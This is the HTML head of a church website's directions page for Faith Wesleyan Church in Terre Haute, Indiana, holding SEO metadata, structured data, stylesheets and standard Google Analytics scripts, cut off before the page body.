

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://faithwesleyanchurch.org/directions-to-faith-wesleyan-church/
body_size: 85117
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Directions To Faith Wesleyan Church - Faith Wesleyan Church</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://faithwesleyanchurch.org/directions-to-faith-wesleyan-church/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Directions To Faith Wesleyan Church - Faith Wesleyan Church" />
<meta property="og:description" content="Faith Wesleyan Church is located on the south side of Terre Haute, Indiana. We are just south of Honey Creek Middle school on South Carlisle Street. You can follow these&hellip;" />
<meta property="og:url" content="https://faithwesleyanchurch.org/directions-to-faith-wesleyan-church/" />
<meta property="og:site_name" content="Faith Wesleyan Church" />
<meta property="article:publisher" content="https://www.facebook.com/faithwesleyanth/" />
<meta property="og:updated_time" content="2020-12-29T00:45:10-05:00" />
<meta property="og:image" content="https://faithwesleyanchurch.org/wp-content/uploads/faith-wesleyan-church-full-width.jpg" />
<meta property="og:image:secure_url" content="https://faithwesleyanchurch.org/wp-content/uploads/faith-wesleyan-church-full-width.jpg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="1026" />
<meta property="og:image:alt" content="Directions To Faith Wesleyan Church" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2017-01-23T17:27:08-05:00" />
<meta property="article:modified_time" content="2020-12-29T00:45:10-05:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Directions To Faith Wesleyan Church - Faith Wesleyan Church" />
<meta name="twitter:description" content="Faith Wesleyan Church is located on the south side of Terre Haute, Indiana. We are just south of Honey Creek Middle school on South Carlisle Street. You can follow these&hellip;" />
<meta name="twitter:image" content="https://faithwesleyanchurch.org/wp-content/uploads/faith-wesleyan-church-full-width.jpg" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://faithwesleyanchurch.org/#organization","name":"Faith Wesleyan Church","url":"https://faithwesleyanchurch.org","sameAs":["https://www.facebook.com/faithwesleyanth/","https://www.instagram.com/faithchrch"],"logo":{"@type":"ImageObject","@id":"https://faithwesleyanchurch.org/#logo","url":"https://faithwesleyanchurch.org/wp-content/uploads/faith-worship.jpg","contentUrl":"https://faithwesleyanchurch.org/wp-content/uploads/faith-worship.jpg","caption":"Faith Wesleyan Church","inLanguage":"en-US","width":"1024","height":"768"}},{"@type":"WebSite","@id":"https://faithwesleyanchurch.org/#website","url":"https://faithwesleyanchurch.org","name":"Faith Wesleyan Church","alternateName":"Faith Church","publisher":{"@id":"https://faithwesleyanchurch.org/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://faithwesleyanchurch.org/wp-content/uploads/faith-wesleyan-church-full-width-1024x547.jpg","url":"https://faithwesleyanchurch.org/wp-content/uploads/faith-wesleyan-church-full-width-1024x547.jpg","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://faithwesleyanchurch.org/directions-to-faith-wesleyan-church/#webpage","url":"https://faithwesleyanchurch.org/directions-to-faith-wesleyan-church/","name":"Directions To Faith Wesleyan Church - Faith Wesleyan Church","datePublished":"2017-01-23T17:27:08-05:00","dateModified":"2020-12-29T00:45:10-05:00","isPartOf":{"@id":"https://faithwesleyanchurch.org/#website"},"primaryImageOfPage":{"@id":"https://faithwesleyanchurch.org/wp-content/uploads/faith-wesleyan-church-full-width-1024x547.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://faithwesleyanchurch.org/author/faith-wesleyan/","name":"Faith Church","url":"https://faithwesleyanchurch.org/author/faith-wesleyan/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/4e0cf0e324aa57f8a17f8b94a7e3bfd8b686f51cb6dd51635a49a8c917d07fad?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/4e0cf0e324aa57f8a17f8b94a7e3bfd8b686f51cb6dd51635a49a8c917d07fad?s=96&amp;d=mm&amp;r=g","caption":"Faith Church","inLanguage":"en-US"},"worksFor":{"@id":"https://faithwesleyanchurch.org/#organization"}},{"@type":"Article","headline":"Directions To Faith Wesleyan Church - Faith Wesleyan Church","datePublished":"2017-01-23T17:27:08-05:00","dateModified":"2020-12-29T00:45:10-05:00","author":{"@id":"https://faithwesleyanchurch.org/author/faith-wesleyan/","name":"Faith Church"},"publisher":{"@id":"https://faithwesleyanchurch.org/#organization"},"description":"Faith Wesleyan Church is located on the south side of Terre Haute, Indiana. We are just south of Honey Creek Middle school on South Carlisle Street. You can follow these detailed instructions or use the map below to get exact directions from your location.","name":"Directions To Faith Wesleyan Church - Faith Wesleyan Church","@id":"https://faithwesleyanchurch.org/directions-to-faith-wesleyan-church/#richSnippet","isPartOf":{"@id":"https://faithwesleyanchurch.org/directions-to-faith-wesleyan-church/#webpage"},"image":{"@id":"https://faithwesleyanchurch.org/wp-content/uploads/faith-wesleyan-church-full-width-1024x547.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://faithwesleyanchurch.org/directions-to-faith-wesleyan-church/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="text/calendar" title="Faith Wesleyan Church &raquo; iCal Feed" href="https://faithwesleyanchurch.org/events/?ical=1" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://faithwesleyanchurch.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffaithwesleyanchurch.org%2Fdirections-to-faith-wesleyan-church%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://faithwesleyanchurch.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffaithwesleyanchurch.org%2Fdirections-to-faith-wesleyan-church%2F&#038;format=xml" />
<link rel="preload" href="https://faithwesleyanchurch.org/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://faithwesleyanchurch.org/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://faithwesleyanchurch.org/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-34VLQJFRNW"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/faithwesleyanchurch.org\/directions-to-faith-wesleyan-church\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-34VLQJFRNW',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-34VLQJFRNW', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://faithwesleyanchurch.org/wp-content/plugins/events-calendar-pro/build/css/tribe-events-pro-mini-calendar-block.css?ver=7.7.12' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://faithwesleyanchurch.org/wp-includes/css/dist/block-library/style.min.css?ver=d1df7f8591a39fb1737f954aaf9b975f' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--fl-heading-text: #780116;--wp--preset--color--fl-body-bg: #f2f2f2;--wp--preset--color--fl-body-text: #3f3f3f;--wp--preset--color--fl-accent: #216869;--wp--preset--color--fl-accent-hover: #dce1de;--wp--preset--color--fl-topbar-bg: #ffffff;--wp--preset--color--fl-topbar-text: #808080;--wp--preset--color--fl-topbar-link: #428bca;--wp--preset--color--fl-topbar-hover: #428bca;--wp--preset--color--fl-header-bg: #1f2421;--wp--preset--color--fl-header-text: #ffffff;--wp--preset--color--fl-header-link: #ffffff;--wp--preset--color--fl-header-hover: #9cc5a1;--wp--preset--color--fl-nav-bg: #ffffff;--wp--preset--color--fl-nav-link: #9cc5a1;--wp--preset--color--fl-nav-hover: #dce1de;--wp--preset--color--fl-content-bg: #ffffff;--wp--preset--color--fl-footer-widgets-bg: #ffffff;--wp--preset--color--fl-footer-widgets-text: #808080;--wp--preset--color--fl-footer-widgets-link: #428bca;--wp--preset--color--fl-footer-widgets-hover: #428bca;--wp--preset--color--fl-footer-bg: #ffffff;--wp--preset--color--fl-footer-text: #808080;--wp--preset--color--fl-footer-link: #428bca;--wp--preset--color--fl-footer-hover: #428bca;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='me-spr-block-styles-css' href='https://faithwesleyanchurch.org/wp-content/plugins/simple-post-redirect/css/block-styles.min.css?ver=d1df7f8591a39fb1737f954aaf9b975f' media='all' />
<link rel='stylesheet' id='fl-builder-layout-7875-css' href='https://faithwesleyanchurch.org/wp-content/uploads/bb-plugin/cache/7875-layout.css?ver=8ed552f6544b59a2806e4f92e8de4a35' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://faithwesleyanchurch.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://faithwesleyanchurch.org/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.10.0.5' media='all' />
<link rel='stylesheet' id='fl-builder-layout-bundle-17a39ae416b77f7a7144643f76269b59-css' href='https://faithwesleyanchurch.org/wp-content/uploads/bb-plugin/cache/17a39ae416b77f7a7144643f76269b59-layout-bundle.css?ver=2.10.0.5-1.5.2.1' media='all' />
<link rel='stylesheet' id='base-4-css' href='https://faithwesleyanchurch.org/wp-content/themes/bb-theme/css/base-4.min.css?ver=1.7.19' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://faithwesleyanchurch.org/wp-content/uploads/bb-theme/skin-6918055467615.css?ver=1.7.19' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://faithwesleyanchurch.org/wp-content/themes/bb-theme-child/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='pcc-groups-style-css' href='https://faithwesleyanchurch.org/wp-content/plugins/PlanningCenterConnectorf/assets/css/groups.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://faithwesleyanchurch.org/wp-content/plugins/youtube-embed-plus-pro/styles/ytprefs.min.css?ver=14.2.4' media='all' />
<style id='__EPYT__style-inline-css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
                         @media (min-width:0px) and (max-width: 767px) {
                            .epyt-gallery-rowbreak {
                                display: none;
                            }
                            .epyt-gallery-allthumbs[class*="epyt-cols"] .epyt-gallery-thumb {
                                width: 100% !important;
                            }
                          }
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='__disptype__-css' href='https://faithwesleyanchurch.org/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.css?ver=14.2.4' media='all' />
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://faithwesleyanchurch.org/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.10.0.5' media='all' />
<link rel='stylesheet' id='pp-animate-css' href='https://faithwesleyanchurch.org/wp-content/plugins/bbpowerpack/assets/css/animate.min.css?ver=3.5.1' media='all' />
<link rel='stylesheet' id='fl-builder-google-fonts-a72c480f3fb0f35cead68c2e2eb3fb19-css' href='//fonts.googleapis.com/css?family=Poppins%3A800&#038;ver=d1df7f8591a39fb1737f954aaf9b975f' media='all' />
<script src="https://faithwesleyanchurch.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/faithwesleyanchurch.org","hash_tracking":"false","v4_id":"G-34VLQJFRNW"};</script>
<script src="https://faithwesleyanchurch.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://faithwesleyanchurch.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-TNLZ6PM" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["faithwesleyanchurch.org"]});
